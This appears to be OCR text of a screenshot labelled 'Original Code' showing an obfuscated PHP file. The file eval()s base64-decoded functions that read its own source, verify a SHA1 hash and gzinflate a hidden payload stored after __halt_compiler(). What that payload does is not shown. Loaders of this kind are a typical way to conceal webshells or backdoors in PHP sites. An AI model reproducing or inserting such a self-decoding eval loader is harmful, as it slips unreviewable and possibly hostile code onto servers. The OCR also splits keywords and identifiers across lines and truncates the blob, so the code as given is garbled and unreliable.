
Original Code
<?php
$XnNhAWEnhoiqwciqpoHH
=file(
__FILE__
);
e
val
(base64_decode(
"aWYoIWZ1bmN0aW9uX2V4aXN0c
ygiWWl1bklVWTc2YkJodWhOWUlPOCIpKXtmdW5jdGlvb
iBZaXVuSVVZNzZiQmh1aE5ZSU84KCRnLCRiPTApeyRhP
WltcGxvZGUoIlxuIiwkZyk7JGQ9YXJyYXkoNjU1LDIzN
iw0MCk7aWYoJGI9PTApICRmPXN1YnN0cigkYSwkZFswX
SwkZFsxXSk7ZWxzZWlmKCRiPT0xKSAkZj1zdWJzdHIoJ
GEsJGRbMF0rJGRbMV0sJGRbMl0pO2Vsc2UgJGY9dHJpb
ShzdWJzdHIoJGEsJGRbMF0rJGRbMV0rJGRbMl0pKTtyZ
XR1cm4oJGYpO319"
));
eval
(base64_decode(YiunIU
Y76bBhuhNYIO8(
$XnNhAWEnhoiqwciqpoHH
)));
eval
(ZsldkfhGYU87iyihdfsow(YiunIUY76bBhuhNYIO8
(
$XnNhAWEnhoiqwciqpoHH
,
2
),YiunIUY76bBhuhNYIO
8(
$XnNhAWEnhoiqwciqpoHH
,
1
)));
__halt_compiler
();aWYoIWZ1bmN0aW9uX2V4aXN0cygiWnNsZGtmaEdZV
Tg3aXlpaGRmc293Iikpe2Z1bmN0aW9uIFpzbGRrZmhHW
VU4N2l5aWhkZnNvdygkYSwkaCl7aWYoJGg9PXNoYTEoJ
GEpKXtyZXR1cm4oZ3ppbmZsYXRlKGJhc2U2NF9kZWNvZ
GUoJGEpKSk7fWVsc2V7ZWNobygiRXJyb3I6IEZpbGUgT
W9kaWZpZWQiKTt9fX0=d4924843cec69115aee9b1b79
69a4be8d5a3c8abzZZ/b9o4GMf/XqW+ByuLNFApaU/Vh